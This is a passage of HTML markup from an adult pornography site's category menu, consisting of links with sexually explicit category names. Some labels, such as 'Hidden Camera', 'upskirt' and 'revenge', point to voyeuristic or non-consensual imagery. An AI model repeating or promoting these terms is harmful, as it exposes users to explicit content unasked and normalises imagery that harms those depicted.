                    Cum Swapping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mature/" class="link">
                    Mature
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/720p/" class="link">
                    720p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/milking/" class="link">
                    Milking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/african/" class="link">
                    African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mouthful/" class="link">
                    Mouthful
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bdsm/" class="link">
                    BDSM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/topless/" class="link">
                    Topless
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fuck-machine/" class="link">
                    Fuck Machine
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dwarf/" class="link">
                    Dwarf
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-nipples/" class="link">
                    Small Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blue-eyed/" class="link">
                    Blue-eyed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jail/" class="link">
                    Jail
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/selfie/" class="link">
                    Selfie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/punishment/" class="link">
                    Punishment
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/young/" class="link">
                    Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old-and-young/" class="link">
                    Old and Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/behind-the-scenes/" class="link">
                    Behind The Scenes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/schoolgirl/" class="link">
                    Schoolgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-penetration/" class="link">
                    Double Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/romantic/" class="link">
                    Romantic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teacher/" class="link">
                    Teacher
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teens/" class="link">
                    Teens 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/italian/" class="link">
                    Italian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/polish/" class="link">
                    Polish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/joi/" class="link">
                    JOI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/desi/" class="link">
                    desi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/students/" class="link">
                    Students
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/maid/" class="link">
                    Maid
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/role-play/" class="link">
                    Role Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/belgian/" class="link">
                    Belgian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/secretary/" class="link">
                    Secretary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/180-in-virtual-reality/" class="link">
                    180° in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/british/" class="link">
                    British
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fat-ass/" class="link">
                    Fat Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/arab/" class="link">
                    Arab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/danish/" class="link">
                    Danish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/orgy/" class="link">
                    Orgy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/virtual-reality/" class="link">
                    virtual reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cuckold/" class="link">
                    Cuckold
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/monster-tits/" class="link">
                    Monster Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/panties/" class="link">
                    Panties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/vintage/" class="link">
                    Vintage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/group-sex/" class="link">
                    Group Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepson/" class="link">
                    Stepson
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/boob-play/" class="link">
                    Boob Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/18-years-old/" class="link">
                    18 Years Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asian/" class="link">
                    Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bbc/" class="link">
                    BBC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/webcam/" class="link">
                    Webcam
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fat/" class="link">
                    Fat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/3d-in-virtual-reality/" class="link">
                    3D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bodystocking/" class="link">
                    Bodystocking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/condom/" class="link">
                    Condom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fisting/" class="link">
                    fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girl-next-door/" class="link">
                    Girl Next Door
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/classroom/" class="link">
                    Classroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sauna/" class="link">
                    Sauna
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/uncut/" class="link">
                    Uncut
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exotic/" class="link">
                    Exotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pick-up/" class="link">
                    Pick Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/toilet/" class="link">
                    Toilet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-nipples/" class="link">
                    Big Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/penetration/" class="link">
                    Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dad/" class="link">
                    Dad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pov-in-virtual-reality/" class="link">
                    POV in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/perky-tits/" class="link">
                    Perky Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cougar/" class="link">
                    Cougar
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/retro/" class="link">
                    Retro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/chinese/" class="link">
                    Chinese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ssbbw/" class="link">
                    SSBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/french/" class="link">
                    French
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-black-cock/" class="link">
                    Big Black Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/couples/" class="link">
                    Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-in-ass/" class="link">
                    Cum In Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bondage/" class="link">
                    Bondage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepmother/" class="link">
                    Stepmother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dominican/" class="link">
                    Dominican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/revenge/" class="link">
                    revenge
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fetish/" class="link">
                    Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pantyhose/" class="link">
                    Pantyhose
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/whipping/" class="link">
                    Whipping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bbw/" class="link">
                    BBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-natural-tits/" class="link">
                    Big Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spandex/" class="link">
                    Spandex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dp/" class="link">
                    DP
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wife/" class="link">
                    Wife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/valentine-s-day/" class="link">
                    Valentine's Day
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pawg/" class="link">
                    PAWG
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/homemade/" class="link">
                    Homemade
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/smoking/" class="link">
                    Smoking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hungarian/" class="link">
                    Hungarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepbrother/" class="link">
                    Stepbrother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foursome/" class="link">
                    Foursome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/striptease/" class="link">
                    Striptease
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-ass/" class="link">
                    Black Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/massage/" class="link">
                    Massage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cumshot/" class="link">
                    Cumshot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-clit/" class="link">
                    Big Clit
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/curvy/" class="link">
                    Curvy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mom/" class="link">
                    Mom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/public/" class="link">
                    Public
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/party/" class="link">
                    Party
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/for-women/" class="link">
                    for women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spanish/" class="link">
                    Spanish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/algerian/" class="link">
                    Algerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum/" class="link">
                    Cum
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/submissive/" class="link">
                    Submissive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/squirting/" class="link">
                    Squirting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/older-men/" class="link">
                    older men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/natural-tits/" class="link">
                    Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hook-up/" class="link">
                    Hook Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-blowjob/" class="link">
                    Double Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-fucking/" class="link">
                    Ass Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal/" class="link">
                    Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lactating/" class="link">
                    Lactating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/office/" class="link">
                    Office
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sbbw/" class="link">
                    SBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gangbang/" class="link">
                    Gangbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hairy-pussy/" class="link">
                    Hairy Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/instagram/" class="link">
                    Instagram
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/australian/" class="link">
                    Australian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-anal/" class="link">
                    Double Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/creampie/" class="link">
                    Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/puffy-nipples/" class="link">
                    Puffy Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/uniform/" class="link">
                    Uniform
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medical/" class="link">
                    Medical
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-naturals/" class="link">
                    Big Naturals
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-tits/" class="link">
                    Black Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/amateur/" class="link">
                    Amateur
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exhibitionist/" class="link">
                    Exhibitionist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/face-fucking/" class="link">
                    Face Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepsister/" class="link">
                    Stepsister
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/backstage/" class="link">
                    Backstage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/titjob/" class="link">
                    Titjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/milf/" class="link">
                    MILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/romanian/" class="link">
                    Romanian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ffm-in-threesome/" class="link">
                    FFM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bulgarian/" class="link">
                    Bulgarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hindi/" class="link">
                    Hindi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/threesomes/" class="link">
                    Threesomes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interracial/" class="link">
                    Interracial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/east-asian/" class="link">
                    East Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/rough-sex/" class="link">
                    Rough Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/babysitter/" class="link">
                    babysitter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/torture/" class="link">
                    Torture
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/handjobs/" class="link">
                    Handjobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bitch/" class="link">
                    Bitch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/beach/" class="link">
                    Beach
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/female-orgasm/" class="link">
                    Female Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hospital/" class="link">
                    Hospital
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ebony/" class="link">
                    Ebony
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/busty/" class="link">
                    Busty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/femdom/" class="link">
                    Femdom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/1080p/" class="link">
                    1080p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/college/" class="link">
                    College
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gaping/" class="link">
                    Gaping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gloryhole/" class="link">
                    GloryHole
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nerdy/" class="link">
                    Nerdy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-boobs/" class="link">
                    Big Boobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-ass/" class="link">
                    Big Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/titfuck/" class="link">
                    Titfuck
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tanned/" class="link">
                    Tanned
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cameltoe/" class="link">
                    Cameltoe
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dirty/" class="link">
                    Dirty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-tits/" class="link">
                    Big Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-face/" class="link">
                    Cum On Face
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/roommates/" class="link">
                    Roommates
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cheerleader/" class="link">
                    Cheerleader
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/2d-in-virtual-reality/" class="link">
                    2D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/saggy-tits/" class="link">
                    Saggy Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-in-mouth/" class="link">
                    Cum in Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brutal-sex/" class="link">
                    Brutal Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fantasy/" class="link">
                    Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bathtub/" class="link">
                    Bathtub
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/husband/" class="link">
                    Husband
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kiss/" class="link">
                    kiss
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tiny/" class="link">
                    Tiny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/eyeglasses/" class="link">
                    Eyeglasses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo-girl/" class="link">
                    Solo girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lingerie/" class="link">
                    Lingerie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black/" class="link">
                    Black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo/" class="link">
                    Solo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blonde/" class="link">
                    Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mistress/" class="link">
                    Mistress
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/strapon/" class="link">
                    Strapon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tight-pussy/" class="link">
                    Tight Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tits/" class="link">
                    Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pierced-nipples/" class="link">
                    Pierced Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brunette/" class="link">
                    Brunette
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscle/" class="link">
                    Muscle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/petite/" class="link">
                    Petite
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hotel/" class="link">
                    hotel
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/18-year-old/" class="link">
                    18 Year Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/upskirt/" class="link">
                    upskirt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ora/" class="link">
                    ora;
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed-tits/" class="link">
                    Tattooed Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/footjob/" class="link">
                    Footjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-swallowing/" class="link">
                    Cum Swallowing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girlfriend/" class="link">
                    Girlfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hardcore/" class="link">
                    Hardcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepdaughter/" class="link">
                    Stepdaughter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blowjob/" class="link">
                    Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-tits/" class="link">
                    Small Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cartoon-18/" class="link">
                    Cartoon 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dildos-toys/" class="link">
                    Dildos/Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepdad/" class="link">
                    Stepdad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-cock/" class="link">
                    Big Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foot-fetish/" class="link">
                    Foot Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asmr/" class="link">
                    ASMR
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/canadian/" class="link">
                    Canadian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/erotic/" class="link">
                    Erotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bukkake/" class="link">
                    bukkake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medium-tits/" class="link">
                    Medium Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hotwife/" class="link">
                    hotwife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/domination/" class="link">
                    Domination
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/russian/" class="link">
                    Russian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/czech/" class="link">
                    Czech
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sports/" class="link">
                    Sports
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lesbians/" class="link">
                    Lesbians
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-creampie/" class="link">
                    Anal Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stockings/" class="link">
                    Stockings
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/costume/" class="link">
                    Costume
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/babes/" class="link">
                    Babes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pornstars/" class="link">
                    Pornstars
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bikini/" class="link">
                    Bikini
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pov/" class="link">
                    POV
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cock-sharing/" class="link">
                    Cock Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-on-black/" class="link">
                    black on black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fake-tits/" class="link">
                    Fake Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stripper/" class="link">
                    Stripper
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/toys/" class="link">
                    Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/handcuffs/" class="link">
                    Handcuffs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nurse/" class="link">
                    Nurse
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/south-african/" class="link">
                    South African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fmm-in-threesome/" class="link">
                    FMM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shower/" class="link">
                    shower
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cosplay/" class="link">
                    Cosplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/halloween/" class="link">
                    Halloween
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-tits/" class="link">
                    Cum On Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/redhead/" class="link">
                    Redhead
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/reality/" class="link">
                    Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/workout/" class="link">
                    Workout
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pool/" class="link">
                    Pool
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-fisting/" class="link">
                    Anal Fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/t-girl/" class="link">
                    t-girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-fingering/" class="link">
                    Ass Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/masturbation/" class="link">
                    Masturbation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/orgasm/" class="link">
                    Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/deepthroat/" class="link">
                    Deepthroat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/threeway/" class="link">
                    Threeway
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/doggystyle/" class="link">
                    Doggystyle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/rimjob/" class="link">
                    Rimjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/euro/" class="link">
                    Euro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hidden-camera/" class="link">
                    Hidden Camera
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brunette-on-blonde/" class="link">
                    Brunette on Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sex-doll/" class="link">
                    Sex Doll
                </a>
            </li>
                    <li class="item hidden">
